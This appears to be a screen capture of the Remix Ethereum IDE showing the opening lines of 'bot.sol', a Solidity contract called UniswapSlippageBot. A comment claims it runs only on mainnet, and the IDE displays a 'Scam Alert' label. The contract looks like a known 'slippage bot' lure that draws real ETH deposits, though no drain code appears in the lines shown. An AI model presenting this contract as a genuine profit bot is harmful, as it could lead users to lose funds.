 ChatGPT
Remix - Ethereum IDE
Wrapped Ether (0xC02aaA39
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
ration
Deploy & run transactions
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run
script
i
CONTRACT
UniswapSlippageBot (bot.sol)
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
I'm here to help you!
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)